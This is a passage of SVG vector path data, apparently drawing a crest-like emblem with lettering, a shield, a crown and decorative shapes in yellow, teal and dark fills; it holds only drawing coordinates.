M2038.548,1003.951c0,0,5.51,0,11.02,0h5.509v5.509c5.51-5.509,5.51-5.509,5.51-5.509 c5.51-5.51,11.02-5.51,11.02-5.51c5.51,0,11.02,0,16.529,5.51c5.509,0,5.509,5.509,5.509,16.528l5.51,16.528 c5.51,5.51,5.51,5.51,5.51,5.51v11.02h-22.038l-5.51-5.51l5.51-5.51v-22.038c-5.51-5.51-5.51-5.51-5.51-5.51 c0-5.51-5.51-5.51-5.51-5.51c-5.51,5.51-11.02,5.51-11.02,5.51l5.51,33.058h5.51v11.02l-27.548,5.51v-11.02c0,0,0-5.51,5.51-5.51 l-5.51-33.058c-5.51,0-5.51,0-5.51,0V1003.951z M2121.191,976.402l5.51,16.529l16.529-5.51v11.02h-16.529l5.51,33.058 c0,0,0,0,0,5.509c0,0,0,0,5.51,0c0,0,5.51,0,5.51-5.509l5.51,11.019c-5.51,0-11.02,5.51-16.529,5.51s-11.02,0-11.02,0 c-5.51-5.51-5.51-5.51-5.51-11.02l-5.509-33.057h-5.51v-5.51c0-5.51,0-5.51,5.51-5.51c0-5.51,0-11.02,5.509-16.529H2121.191z M2198.326,992.932c-5.51,0-5.51,5.51-5.51,5.51c0,5.51,0,5.51,5.51,5.51h11.02c11.019,5.509,11.019,5.509,16.528,16.528 c0,5.51-5.51,11.02-5.51,16.528c-5.51,0-11.019,5.51-22.038,5.51c-5.51,0-11.02,0-16.529,0c0-5.51,0-5.51,0-5.51 c0-5.509,0-5.509,0-11.019h11.02v5.51h5.51c5.51,0,11.02-5.51,11.02-5.51c0-5.51,0-5.51,0-5.51c-5.51,0-5.51,0-5.51,0h-11.02 c-5.51-5.51-11.02-5.51-11.02-5.51c-5.509-5.51-5.509-5.51-5.509-11.019c0-5.51,0-11.02,5.509-16.529 c5.51,0,11.02-5.51,16.529-5.51s11.02,0,16.528,5.51l0,0c5.51,5.51,0,5.51,0,11.02h-5.509c-5.51,0-5.51-5.51-5.51-5.51H2198.326z M2258.932,1037.008c-11.02,0-16.529,0-22.038-5.509c-5.51-5.51-5.51-11.02-5.51-22.039c0-11.019,0-16.528,5.51-22.038 c5.509-5.51,11.019-11.02,16.528-11.02c11.02,0,16.529,5.51,22.039,5.51c5.509,5.51,5.509,11.02,5.509,22.039 c5.51,11.019,0,16.528-5.509,22.038C2275.461,1031.499,2264.441,1037.008,2258.932,1037.008z M2247.912,1009.46 c0,11.02,0,16.529,11.02,16.529c0,0,5.51,0,5.51-5.51c0,0,5.51-5.51,5.51-11.02c-5.51-16.528-5.51-22.038-16.529-22.038 l-5.51,5.51C2247.912,998.441,2247.912,1003.951,2247.912,1009.46z M2286.479,954.364c5.51,0,11.02,0,11.02-5.51 c5.509,0,11.019,0,11.019,0l5.51,71.625c0,0,0,0,5.51,5.51v5.51h-27.548v-5.51c0,0,0-5.51,5.51-5.51l-5.51-55.096 c0,0-5.51,0-5.51-5.51V954.364z M2325.047,981.912L2325.047,981.912c5.51-5.51,16.528-5.51,22.038-5.51 c11.02,0,16.528,0,16.528,5.51c5.51,0,5.51,5.51,5.51,11.02v27.548c5.51,0,5.51,0,5.51,0v11.02c0,0-5.51,0-16.528,0 c0,0,0,0,0-5.51c-5.51,5.51-11.02,5.51-16.529,5.51c-5.509,0-11.019,0-16.528,0c0-5.51-5.51-11.02-5.51-16.529 c0,0,5.51-5.51,5.51-11.019c5.51,0,11.02-5.51,16.528-5.51h11.02v-5.51c0-5.51,0-5.51-5.51-5.51s-5.51,0-5.51,0 c0,5.51-5.509,5.51-5.509,5.51h-11.02C2325.047,992.932,2325.047,987.422,2325.047,981.912z M2347.085,1020.479h5.51v-11.02 h-5.51c-5.51,0-11.019,0-11.019,5.51l5.509,5.51C2341.575,1020.479,2341.575,1020.479,2347.085,1020.479z M2407.69,954.364 c5.51-5.51,11.02-5.51,11.02-5.51c5.509,0,11.019,0,11.019,5.51v66.115l5.51,5.51v5.51h-27.548v-5.51c0-5.51,0-5.51,5.51-5.51 v-55.096c0,0-5.51,0-5.51-5.51V954.364z M2440.748,976.402c5.51,0,11.02,0,11.02,0c5.51,0,11.019,0,11.019,0v44.077 c0,5.51,5.51,5.51,5.51,5.51v11.019h-27.548v-11.019c0,0,0-5.51,5.51-5.51v-27.548c0-5.51-5.51-5.51-5.51-5.51V976.402z M2457.277,970.894c-5.51,0-11.02-5.51-11.02-11.02s5.51-5.51,11.02-5.51c5.509,0,11.019,0,11.019,5.51 C2462.786,965.384,2462.786,970.894,2457.277,970.894z M2473.806,954.364c5.51,0,11.019,0,11.019,0c5.51,0,11.02,0,11.02,0 v27.548c0,0,0,0,5.51,0h5.51c11.02,0,16.528,0,16.528,5.51c5.51,5.51,5.51,11.02,5.51,22.038c0,5.51,0,11.02-5.51,16.529 c0,0,0,5.51-5.509,5.51c-5.51,5.509-11.02,5.509-16.529,5.509s-11.02,0-16.529-5.509c0,5.509-5.509,5.509-5.509,5.509h-5.51 l5.51-71.624c-5.51,0-5.51,0-5.51,0V954.364z M2501.354,1025.989c5.51,0,11.02-5.51,11.02-16.529c0-5.509,0-11.019,0-11.019 c0-5.51-5.51-5.51-5.51-5.51c-5.51,0-11.02,0-11.02,0l-5.51,33.058C2495.844,1025.989,2495.844,1025.989,2501.354,1025.989z M2561.959,1042.518c-11.02,0-16.529-5.51-22.038-11.019c-5.51-5.51-5.51-11.02-5.51-22.039c0-5.509,5.51-5.509,5.51-11.019 s5.509-5.51,5.509-11.02c5.51,0,11.02-5.51,22.039-5.51c5.51,5.51,11.02,5.51,16.528,11.02c0,5.51,0,11.02,0,16.528 c0,5.51,0,11.02-5.509,11.02l-27.549-5.51c0,5.51,0,11.02,5.51,11.02c0,5.51,5.51,5.51,5.51,5.51c5.51,0,5.51,0,11.02,0h5.51 v-5.51v11.019c0,0,0,0,0,5.51h-5.51C2567.469,1042.518,2561.959,1042.518,2561.959,1042.518z M2572.979,1009.46v-5.509 c0,0,0-5.51-5.51-5.51c0,0,0,0-5.51,0h-5.51c0,0,0,5.51-5.51,11.019H2572.979z M2628.074,1009.46c-5.51,0-11.02,0-16.529,0 v27.548c5.51,0,11.02,0,11.02,5.51v5.51h-33.058v-11.02c0,0,0,0,5.51-5.509l5.51-27.548c-5.51,0-5.51-5.51-5.51-5.51v-11.02 c5.51,0,5.51,0,11.019,0c5.51,5.51,5.51,5.51,11.02,5.51l-5.51,5.51c5.51,0,5.51-5.51,11.02-5.51h5.51h5.51L2628.074,1009.46 L2628.074,1009.46z M2661.132,981.912v16.529h16.528l-5.51,11.019h-16.528v27.548v5.51c0,0,0,0,5.51,0h5.509v11.02 c-5.509,0-11.019,0-16.528,0s-11.019,0-11.019-5.51c0,0,0-5.51,0-11.02l5.509-33.057h-5.509v-5.51c0,0,0-5.51,5.509-5.51 c0-5.51,5.51-5.51,11.02-11.02H2661.132z M2683.17,1009.46L2683.17,1009.46c11.02-5.509,16.529-5.509,27.548-5.509 c5.51,5.509,11.02,5.509,16.528,11.019c0,0,0,5.51,0,16.529l-5.509,22.038c5.509,0,5.509,0,5.509,0v11.02 c-5.509,0-11.019,0-16.528,0v-5.51c-5.51,5.51-11.019,5.51-22.038,0c-5.51,0-5.51,0-11.02-5.51c0,0-5.51-5.51,0-11.02 c0-5.51,0-11.019,5.51-11.019s11.02-5.51,16.529,0h11.019v-5.51c0-5.51,0-11.02-5.51-11.02c-5.509,0-5.509,0-5.509,0 c0,5.51-5.51,5.51-5.51,5.51h-11.02C2683.17,1020.479,2683.17,1014.97,2683.17,1009.46z M2699.699,1053.537 c0,0,5.509,0,5.509-5.51l5.51-5.51l-11.019-5.51c-5.51,0-5.51,0-5.51,5.51c-5.51,5.51,0,5.51,0,5.51 S2694.189,1053.537,2699.699,1053.537z M2760.305,1025.989c-5.51,0-5.51,0-5.51,5.51c0,0,0,5.509,5.51,5.509l5.509,5.51 c11.02,5.51,16.529,11.02,11.02,16.529c0,5.51,0,11.019-5.51,11.019c-5.51,5.51-11.019,5.51-22.038,5.51 c-5.51-5.51-16.529-5.51-16.529-11.019l0,0c0-5.51,0-5.51,5.51-11.02h5.51c0,5.51,0,5.51,0,5.51c5.51,5.51,5.51,5.51,11.02,5.51 s5.51,0,11.019-5.51c0,0,0,0-5.509,0c0-5.51,0-5.51,0-5.51l-11.02-5.51c-5.51,0-5.51-5.51-11.02-5.51c0-5.51,0-11.019,0-11.019 c0-5.51,5.51-11.02,11.02-11.02c0-5.51,11.02-5.51,16.528-5.51c5.51,5.51,11.02,5.51,16.529,11.02l0,0c0,5.51,0,5.51-5.51,11.019 h-5.51c-5.51-5.509-5.51-5.509-5.51-5.509C2765.813,1025.989,2765.813,1025.989,2760.305,1025.989z M2831.929,1092.104 c-11.019,0-16.528-5.51-22.038-11.02c0-5.51,0-16.528,0-22.038s5.51-11.02,5.51-16.529c5.51,0,5.51-5.51,11.019-5.51 c5.51,0,11.02-5.509,16.529,0c11.019,0,16.528,5.51,16.528,5.51c5.51,5.51,5.51,11.02,0,22.039c0,5.509-5.51,5.509-11.02,5.509 l-22.038-5.509c0,5.509,0,11.019,0,11.019c5.51,0,5.51,5.51,11.02,5.51h5.51c5.509,0,5.509,0,5.509,0h5.51v11.02h-5.51 c0,0,0,0-5.509,0C2837.438,1092.104,2837.438,1092.104,2831.929,1092.104z M2848.457,1059.047c0,0,0,0,0-5.51c0,0,0,0,0-5.51 h-5.509c-5.51,0-5.51,0-11.02,0c0,0,0,5.51-5.51,5.51L2848.457,1059.047z M2892.534,1059.047c-5.51,0-5.51,0-5.51,0 c-5.509,5.51,0,5.51,5.51,11.019l5.51,5.51c11.019,5.51,11.019,11.02,11.019,16.529c-5.509,5.509-5.509,11.019-11.019,11.019 c-5.51,5.51-11.02,5.51-22.038,0c-5.51,0-11.02-5.51-16.529-5.51v-5.509c0,0,5.51-5.51,5.51-11.02l11.02,5.51v5.51 c0,0,0,0,5.51,0c5.509,5.509,11.019,5.509,11.019,0c0,0,0,0,0-5.51c0,0,0,0-5.51,0l-5.509-5.51 c-5.51-5.51-11.02-5.51-11.02-11.02c0,0,0-5.509,0-11.019s5.51-5.51,11.02-11.02c0,0,11.019,0,16.528,0 c5.51,5.51,11.019,5.51,16.528,11.02l0,0c0,5.51-5.51,11.019-5.51,11.019h-11.019c0-5.509,0-5.509,0-5.509 C2898.044,1059.047,2898.044,1059.047,2892.534,1059.047z M2947.63,1048.027l-5.509,16.529l16.528,5.509v5.51h-16.528 l-11.02,27.548c0,0,0,0,0,5.51c0,0,0,0,5.51,0h5.51l5.509,11.02c-11.019,0-16.528,0-22.038,0c-5.51-5.51-5.51-5.51-11.02-11.02 c0,0,0-5.51,0-11.02l11.02-27.548l-5.51-5.509v-5.51c5.51,0,5.51,0,11.02,0c0-5.51,5.51-11.02,11.02-11.02H2947.63z"></path> <path fill="#FFBF2A" d="M1184.562,1698.159c0,0-33.058-49.587-16.528-104.683c0,0-44.077,154.269-126.721,176.307v-5.509 c11.02-71.625,22.038-165.288-5.51-225.894c44.077-16.529,181.816-71.625,231.402-181.816 c55.097-132.23,115.702-66.115,148.76-49.586c0,0-38.567-11.02-22.039,44.076c0,0,66.115,11.02,82.645,66.115 c0,0-55.097-22.038-77.135-5.51c-5.51,5.51-5.51,5.51-11.02,11.02c-11.019,33.058,0,104.682,60.605,143.249 c0,0-71.624,27.548-143.249-33.058C1305.772,1532.871,1195.581,1587.967,1184.562,1698.159z"></path> <path fill="#FFBF2A" d="M705.228,2419.915c16.528-38.567,38.567-110.191,16.528-104.683c-16.528,5.51-82.644,0-110.191,0 c5.51-66.114,27.548-126.72,99.173-192.835l16.528-11.02c11.02-16.528,27.548-27.548,38.567-38.567 c38.567,27.549,187.326,126.721,203.854,176.308c22.039,60.605-121.211,225.894-121.211,225.894s11.02,0,104.683,5.509 c88.153,5.51,104.682-22.038,176.307-38.567c77.134-22.038,143.249,77.135,104.683,49.586 c-38.567-22.037-88.154,5.51-88.154,5.51c38.567,16.529,44.077,137.74,33.058,110.192 c-11.019-27.548-126.72-55.097-93.663-22.038h5.51c27.548,33.057,22.039,93.662,22.039,93.662s0,0-44.077-16.528 c-49.586-16.528-143.249-49.587-236.912-33.058c-99.173,11.02-176.308-11.02-209.364-44.076 C589.526,2546.636,683.189,2463.992,705.228,2419.915z"></path> <path fill="#FFBF2A" d="M170.797,2530.107c-27.548,55.096,16.529,82.643,16.529,82.643s104.682-11.019,88.153-137.738 c-16.529-126.722-38.567-253.441-27.548-314.047c5.509-60.605,143.249-121.211,192.836-165.288 c49.586-49.586,55.096-49.586,49.586-198.345c-5.51-104.683,27.548-214.875,44.076-264.461l5.51-5.51 c5.51-11.019,11.02-16.528,16.529-22.038c5.51-11.02,16.528-16.528,22.038-22.038s11.02-11.02,16.528-16.529 c11.02-5.51,22.039-11.019,22.039-11.019s-11.02,0-22.039,11.019c-5.509,0-16.528,5.51-22.038,11.02 c-11.019,5.51-16.528,11.02-22.038,16.528c-11.02,5.51-16.529,11.02-22.038,22.039c-5.51,0-5.51,0-5.51,5.509 c-27.548,22.039-44.077,44.077-44.077,44.077c-11.019-121.211,5.51-203.854,16.529-242.422 c5.51-5.51,11.019-16.528,22.038-22.038c5.51-11.02,16.528-22.039,16.528-27.548c5.51-11.02,11.02-16.529,11.02-16.529 s-5.51,5.51-11.02,16.529c-5.509,5.509-16.528,11.019-27.548,16.528c-5.509,5.51-11.019,11.02-16.528,11.02 c-66.115,33.058-132.23-5.51-132.23-5.51s93.663,0,99.173-66.115c0-71.625,77.134-154.269,77.134-154.269 c-82.644,0-99.172-77.134-99.172-77.134s66.115,82.644,159.777,16.528c99.173-71.624,236.913-22.038,236.913-22.038h165.287 v110.191l-27.548,44.077c0,0-44.076-49.587-77.134-38.567c-33.058,5.51-49.587,49.586-55.096,93.663 c-11.02,38.567,82.644,49.586,82.644,49.586s33.058-27.548,44.076,11.02c11.02,38.567-22.038,121.211-60.605,121.211 c-33.058,0-66.114-71.625-66.114-71.625s-16.529-22.038-16.529,33.058c0,49.587,115.701,110.192,187.326,170.798 c66.115,60.605,5.51,303.027,22.038,330.575c11.02,27.548,77.135,110.191,99.173,121.211 c27.548,5.51,33.058-16.529,66.115-55.096c33.058-38.567,110.191-16.529,110.191-16.529 c-49.586,5.51-55.096,77.135-55.096,77.135c16.528-11.02,104.683,77.134,104.683,77.134c-33.058-27.548-143.25,0-115.702,11.02 c27.548,11.019,60.605,126.721,60.605,126.721s11.02,33.058,0,5.509c-11.019-33.057-82.644-60.605-82.644-60.605 c16.529,16.529-5.51,55.097-5.51,55.097c-11.019-33.058-88.153-82.645-137.739-121.211 c-49.587-33.058-253.441-154.269-253.441-110.192l0,0c5.51,44.077-16.528,60.605-121.211,159.778 c-104.683,93.663-110.191,181.816-99.173,314.046c16.529,132.23-231.402,242.423-231.402,292.009 c0,49.587,93.663,143.249,93.663,143.249s137.739-11.019,176.307,11.02c38.567,22.039,71.625,115.701,71.625,115.701 c-33.058-49.586-88.153-33.057-88.153-33.057c27.548,60.605,5.509,126.72,5.509,126.72c5.51-38.567-77.134-126.72-77.134-126.72 c27.548,38.566-11.02,126.72-11.02,126.72c-11.019-38.567-49.586-27.548-49.586-27.548 c-137.74-38.566-143.25-209.364-154.269-170.797c-11.019,38.566-44.077,44.076-44.077,44.076 c-33.058-44.076-33.058-88.153-33.058-99.172c-5.51,22.038-33.058,77.134-33.058,77.134s0-93.663-66.115-209.364 C93.663,2590.713,170.797,2530.107,170.797,2530.107z"></path> <path fill="#FFBF2A" d="M38.567,1621.024c5.51-5.509,5.51-11.019,11.02-11.019c0-5.51,5.509-11.02,5.509-16.529 c5.51,0,5.51,0,5.51,0v-5.51c5.51,0,5.51,0,5.51,0s0,0-5.51,0l0,0c0,0-5.51,0-5.51,5.51l-5.509,5.51 c-5.51,5.51-11.02,11.02-11.02,16.529c-5.509,0-5.509,5.509-5.509,11.019c-11.019,11.02-22.039,27.548-33.058,49.587 c0,0,11.019-220.384,132.23-231.403c44.077-55.096,126.721-110.191,247.932-60.605c27.548,11.02,49.586,38.567,60.606,66.115 c33.057,88.153-33.058,225.894-104.683,374.652c-38.567,71.624-77.134,143.249-88.153,198.345 c-11.02,44.077-11.02,77.135,0,99.173c-5.51,11.019-11.02,27.548-16.529,38.567c0,16.528,0,44.076,0,71.624 c-44.077-38.567-88.153-115.701-55.096-231.402c16.529-55.096,49.586-132.23,88.154-209.364 c60.605-115.701,132.23-258.951,110.191-314.047c-5.509-11.02-11.019-16.529-22.038-22.038 c-82.644-33.058-132.23,0-159.778,33.058c5.51,11.019,5.51,33.057,0,60.605c-5.509,82.644-60.605,33.057-82.644,132.229 c-16.529,99.173-44.077,104.683-44.077,104.683s-60.605-60.605-33.058-148.759C33.058,1632.044,38.567,1626.534,38.567,1621.024z "></path> <path fill="#FFBF2A" d="M3553.686,1698.159c0,0,33.057-49.587,16.528-104.683c0,0,44.077,154.269,126.721,176.307v-5.509 c-11.02-71.625-16.529-165.288,5.509-225.894c-38.566-16.529-176.307-71.625-231.402-181.816 c-55.096-132.23-115.701-66.115-143.249-49.586c0,0,33.058-11.02,16.528,44.076c0,0-66.115,11.02-82.644,66.115 c0,0,55.096-22.038,77.134-5.51c5.51,5.51,5.51,5.51,11.02,11.02c11.02,33.058,0,104.682-60.605,143.249 c0,0,77.135,27.548,143.25-33.058C3432.475,1532.871,3542.666,1587.967,3553.686,1698.159z"></path> <path fill="#FFBF2A" d="M4033.02,2419.915c-16.529-38.567-38.567-110.191-16.529-104.683c22.039,5.51,82.645,0,110.191,0 c-5.509-66.114-27.547-126.72-93.662-192.835l-16.529-11.02c-16.528-16.528-33.057-27.548-44.076-38.567 c-38.567,27.549-187.326,126.721-203.855,176.308c-22.038,60.605,121.211,225.894,121.211,225.894s-11.019,0-104.682,5.509 c-88.153,5.51-104.683-22.038-176.307-38.567c-77.135-22.038-143.25,77.135-104.683,49.586 c38.567-22.037,88.153,5.51,88.153,5.51c-38.566,16.529-44.076,137.74-33.058,110.192c11.02-27.548,126.721-55.097,93.663-22.038 h-5.51c-27.548,33.057-22.038,93.662-22.038,93.662s0,0,44.077-16.528c49.586-16.528,143.249-49.587,236.912-33.058 c99.173,11.02,176.307-11.02,209.364-44.076C4148.721,2546.636,4055.058,2463.992,4033.02,2419.915z"></path> <path fill="#FFBF2A" d="M4567.449,2530.107c33.058,55.096-11.02,82.643-11.02,82.643s-110.191-11.019-93.662-137.738 c16.528-126.722,38.566-253.441,33.057-314.047c-11.019-60.605-148.758-121.211-198.345-165.288 c-49.587-49.586-55.096-49.586-49.587-198.345c5.51-104.683-27.547-214.875-44.076-264.461l-5.51-5.51 c-5.51-11.019-11.02-16.528-16.528-22.038c-5.51-11.02-11.02-16.528-22.038-22.038c-5.51-5.51-11.02-11.02-16.529-16.529 c-11.02-5.51-22.038-11.019-22.038-11.019s11.019,0,22.038,11.019c11.02,0,16.529,5.51,22.039,11.02 c11.019,5.51,16.528,11.02,27.547,16.528c5.51,5.51,11.02,11.02,16.529,22.039c5.51,0,5.51,0,5.51,5.509 c33.057,22.039,44.076,44.077,44.076,44.077c16.529-121.211-5.51-203.854-16.528-242.422c-5.51-5.51-11.02-16.528-16.528-22.038 c-11.02-11.02-16.529-22.039-22.039-27.548c-5.51-11.02-11.02-16.529-11.02-16.529s5.51,5.51,11.02,16.529 c5.51,5.509,16.529,11.019,27.548,16.528c5.51,5.51,11.02,11.02,16.528,11.02c66.115,33.058,132.23-5.51,132.23-5.51 s-93.662,0-93.662-66.115c-5.51-71.625-82.645-154.269-82.645-154.269c82.645,0,99.173-77.134,99.173-77.134 s-60.605,82.644-159.778,16.528c-99.172-71.624-236.912-22.038-236.912-22.038h-165.288v110.191l27.548,44.077 c0,0,44.077-49.587,77.135-38.567c33.058,5.51,55.096,49.586,60.605,93.663c5.51,38.567-88.153,49.586-88.153,49.586 s-27.548-27.548-38.567,11.02s16.529,121.211,55.096,121.211c33.058,0,66.115-71.625,66.115-71.625s16.529-22.038,16.529,33.058 c0,49.587-115.702,110.192-181.816,170.798c-71.625,60.605-11.02,303.027-22.039,330.575 c-16.528,27.548-82.644,110.191-104.682,121.211c-27.549,5.51-33.058-16.529-66.115-55.096 c-33.058-38.567-110.191-16.529-110.191-16.529c49.586,5.51,60.605,77.135,60.605,77.135 c-22.039-11.02-110.192,77.134-110.192,77.134c38.567-27.548,143.249,0,115.701,11.02 c-27.548,11.019-60.605,126.721-60.605,126.721s-11.019,33.058,0,5.509c16.529-33.057,82.644-60.605,82.644-60.605 c-16.528,16.529,5.51,55.097,5.51,55.097c11.02-33.058,88.154-82.645,137.74-121.211 c49.586-33.058,258.95-154.269,253.441-110.192l0,0c0,44.077,16.528,60.605,121.211,159.778 c104.682,93.663,110.191,181.816,99.172,314.046c-11.02,132.23,231.402,242.423,231.402,292.009 c0,49.587-93.662,143.249-93.662,143.249s-132.23-11.019-176.307,11.02c-38.567,22.039-71.625,115.701-71.625,115.701 c33.058-49.586,93.663-33.057,93.663-33.057c-33.058,60.605-11.02,126.72-11.02,126.72 c-5.509-38.567,77.134-126.72,77.134-126.72c-27.547,38.566,11.02,126.72,11.02,126.72c11.02-38.567,49.586-27.548,49.586-27.548 c143.25-38.566,143.25-209.364,154.27-170.797c16.528,38.566,44.076,44.076,44.076,44.076 c33.058-44.076,33.058-88.153,33.058-99.172c5.51,22.038,33.058,77.134,33.058,77.134s0-93.663,66.115-209.364 C4650.094,2590.713,4567.449,2530.107,4567.449,2530.107z"></path> <path fill="#FFBF2A" d="M4699.68,1621.024c-5.51-5.509-5.51-11.019-11.02-11.019c0-5.51-5.51-11.02-5.51-16.529h-5.51v-5.51 c-5.509,0-5.509,0-5.509,0s0,0,5.509,0l0,0c0,0,5.51,0,5.51,5.51c0,0,5.51,5.51,11.02,5.51c0,5.51,5.51,11.02,5.51,16.529 c5.51,0,5.51,5.509,5.51,11.019c11.02,11.02,27.548,27.548,33.057,49.587c0,0-11.019-220.384-132.229-231.403 c-38.567-55.096-126.721-110.191-247.932-60.605c-27.548,11.02-49.587,38.567-60.605,66.115 c-33.058,88.153,33.058,225.894,104.683,374.652c38.566,71.624,77.134,143.249,88.153,198.345 c11.019,44.077,11.019,77.135,0,99.173c11.019,11.019,11.019,27.548,16.528,38.567c0,16.528,0,44.076,0,71.624 c44.077-38.567,88.154-115.701,55.096-231.402c-11.019-55.096-49.586-132.23-88.152-209.364 c-60.605-115.701-126.721-258.951-104.684-314.047c0-11.02,5.51-16.529,22.039-22.038c77.135-33.058,126.721,0,154.269,33.058 c0,11.019-5.51,33.057,0,60.605c11.019,82.644,60.605,33.057,82.644,132.229c16.529,99.173,44.077,104.683,44.077,104.683 s60.605-60.605,33.058-148.759C4705.189,1632.044,4699.68,1626.534,4699.68,1621.024z"></path> <path fill="#159388" d="M1449.021,1014.97c44.077,187.326,198.346,936.63-88.153,1272.715 c-99.172,110.192-132.229,209.364-99.172,303.028c49.586,148.758,286.498,275.479,666.66,352.613 c275.479,60.605,396.69-137.74,446.276-60.605c49.586-77.135,159.778,121.211,435.258,66.115 c380.162-82.645,617.074-209.365,672.17-358.123c27.548-93.664-5.51-192.836-104.683-303.028 c-286.498-336.085-132.229-1085.389-88.153-1272.715H3079.86V767.038H1658.387v247.932H1449.021z M2396.672,2992.912 l-49.587-5.51l-5.51-22.038c-11.019-27.548-71.624,121.211-424.238,44.077c-286.499-60.605-644.622-176.307-721.756-402.2 c-38.567-110.192,0-236.913,115.701-363.633c297.518-352.614,66.115-1245.167,66.115-1250.677l-11.02-44.077h225.894V700.923 h1553.704v247.932h225.894l-11.02,44.077c0,5.51-231.402,898.063,71.625,1250.677c110.191,126.72,148.758,253.44,110.191,363.633 c-77.135,225.894-435.258,341.595-721.756,402.2c-352.614,77.134-407.71-71.625-413.22-44.077L2396.672,2992.912z"></path> <path fill="#00BDD1" d="M1548.194,1130.671c60.605,286.499,148.759,925.611-126.721,1245.167 c-77.134,88.154-104.682,159.779-82.644,220.385c38.567,121.211,264.46,231.402,606.055,303.027 c187.326,38.566,325.066-148.76,418.729-55.097c99.173-93.663,242.422,93.663,429.748,55.097 c341.595-71.625,567.488-181.816,611.564-303.027c16.529-60.605-11.019-132.23-88.153-220.385 c-269.97-319.556-187.325-958.668-126.72-1245.167h-192.836V882.74h-628.094h-88.153H1741.03v247.931H1548.194z M2363.613,2904.759l-16.528-16.528c-88.153-93.663-220.384,93.662-407.71,55.096 c-369.143-71.625-600.545-192.836-644.621-330.576c-27.549-77.133,5.509-165.287,93.662-269.969 c264.461-314.047,165.288-964.179,110.192-1228.639l-5.51-27.548h198.345V838.663h1355.359v247.932h198.346l-5.51,27.548 c-55.096,264.46-154.269,914.592,115.701,1228.639c82.644,104.682,115.701,192.836,88.153,269.969 c-44.077,137.74-275.479,258.951-644.622,330.576c-181.816,44.076-325.065-148.759-418.729-55.096L2363.613,2904.759z"></path> <path fill="#00BDD1" d="M2743.775,579.712c-242.422-93.663-506.882-93.663-749.304,0c-11.02,5.51-16.529,16.529-16.529,33.058 c5.51,11.02,22.038,16.529,33.058,11.02c231.402-88.153,484.844-88.153,716.246,0h5.51c11.02,0,22.039-5.51,27.549-11.02 C2765.813,596.241,2754.795,585.222,2743.775,579.712z"></path> <path fill="#00BDD1" d="M2743.775,414.425c-242.422-93.663-506.882-93.663-749.304,0c-11.02,0-16.529,16.528-16.529,27.548 c5.51,16.528,22.038,22.038,33.058,16.528c231.402-88.153,484.844-88.153,716.246,0h5.51c11.02,0,22.039-5.509,27.549-16.528 C2765.813,430.953,2754.795,414.425,2743.775,414.425z"></path> <path fill="#00BDD1" d="M2055.076,541.146c22.039-5.51,33.059-27.548,27.549-49.587c-5.51-16.528-27.549-27.548-49.587-22.038 s-33.058,27.548-27.548,49.586C2016.51,535.636,2038.548,546.654,2055.076,541.146z"></path> <path fill="#00BDD1" d="M2214.854,502.578c22.039-5.51,33.058-22.038,33.058-44.077c0-22.038-22.038-33.058-44.076-33.058 c-22.039,5.51-38.567,27.549-33.058,44.077C2176.288,491.559,2192.816,502.578,2214.854,502.578z"></path> <path fill="#00BDD1" d="M2413.2,452.992c0-22.039-16.528-38.567-38.567-38.567c-22.038,0-38.566,16.528-38.566,38.567 c0,22.038,16.528,33.057,38.566,33.057C2396.672,486.049,2413.2,475.03,2413.2,452.992z"></path> <path fill="#00BDD1" d="M2578.488,469.521c5.509-16.528-5.51-38.567-33.059-44.077c-22.038,0-38.566,11.02-44.076,33.058 c0,22.039,16.529,38.567,33.058,44.077C2556.449,502.578,2578.488,491.559,2578.488,469.521z"></path> <path fill="#00BDD1" d="M2743.775,519.106c5.51-22.038-5.51-44.076-27.548-49.586s-44.077,5.51-49.587,22.038 c-5.509,22.039,5.51,44.077,27.549,49.587C2710.718,546.654,2732.756,535.636,2743.775,519.106z"></path> <path fill="#00BDD1" d="M2710.718,293.214c-110.191-38.567-225.894-55.096-341.595-55.096s-231.402,16.529-341.594,55.096 V172.003c22.038,16.528,49.586,27.548,88.152,27.548c5.51,0,11.02-5.51,16.529-5.51l104.683-99.172l104.682,93.663 c0,5.51,0,5.51,0,5.51l16.529,5.51c5.509,5.509,16.528,5.509,27.548,0l11.02-5.51l0,0l104.682-93.663l104.682,93.663 c5.51,5.51,11.02,5.51,16.529,5.51c38.567,0,66.115-11.02,88.153-27.548V293.214z M2798.871,61.811 c0-33.058-27.548-60.605-66.115-60.605c-33.057,0-60.605,27.548-60.605,60.605c0,22.038,11.02,38.567,27.549,49.586 c-11.02,22.038-33.059,38.567-66.115,38.567l-115.701-99.172c-11.02-5.51-22.039-5.51-33.059,0l-115.701,99.172L2253.422,45.282 c-11.02-11.019-22.038-11.019-33.058,0l-115.701,104.682c-33.058,0-55.096-16.529-66.115-38.567 c16.528-11.02,27.548-27.548,27.548-49.586c0-33.058-27.548-60.605-60.605-60.605c-38.566,0-66.115,27.548-66.115,60.605 c0,27.548,16.529,49.586,38.567,55.096v209.365c0,5.51,0,11.019,5.51,11.019c0,11.02,11.02,16.529,22.038,16.529l0,0 c0,0,5.51,0,5.51-5.51c115.701-38.567,236.912-60.605,358.123-60.605s242.422,22.038,358.123,60.605c0,5.51,5.51,5.51,5.51,5.51 l0,0c16.529,0,27.549-11.02,27.549-27.548l0,0V116.907C2782.343,111.397,2798.871,89.359,2798.871,61.811z"></path> <path fill="#00BDD1" d="M870.515,3499.795c385.672-154.27,424.239-143.25,831.948-198.346 c-22.038-159.777-44.076-319.557-60.605-479.334c-446.276,60.605-528.92,60.605-953.159,231.402 c126.721,33.058,253.441,77.135,374.652,121.211C991.727,3279.411,931.12,3389.604,870.515,3499.795z"></path> <path fill="#282828" d="M1796.126,3306.959c0,0-198.345-176.307-479.334-88.153c148.759-49.587,303.027-88.153,451.786-115.702 C1779.598,3169.219,1785.107,3240.844,1796.126,3306.959z"></path> <path fill="#00BDD1" d="M3867.731,3488.775c-385.671-159.777-424.238-148.759-831.948-198.346 c22.039-159.777,44.077-319.556,60.605-479.334c446.277,55.096,528.921,55.096,953.159,225.894 c-126.721,38.567-253.44,77.134-374.651,121.211C3746.521,3268.392,3807.126,3378.584,3867.731,3488.775z"></path> <path fill="#282828" d="M2942.121,3290.43c-5.51,0,192.835-181.816,473.824-104.682 c-148.759-38.567-303.027-71.625-451.786-99.173C2953.14,3152.69,2947.63,3224.314,2942.121,3290.43z"></path> <path fill="#159388" d="M3415.945,3185.748c-688.699-192.836-1415.965-181.816-2104.663,33.058 c-33.058-159.778-66.115-314.047-104.683-468.315c754.814-236.912,1548.195-247.932,2308.519-33.057 C3482.061,2871.701,3449.003,3031.479,3415.945,3185.748z"></path> <path fill="#FFBF2A" d="M2066.096,2205.041c33.058-66.115,154.269-132.23,286.499-154.269 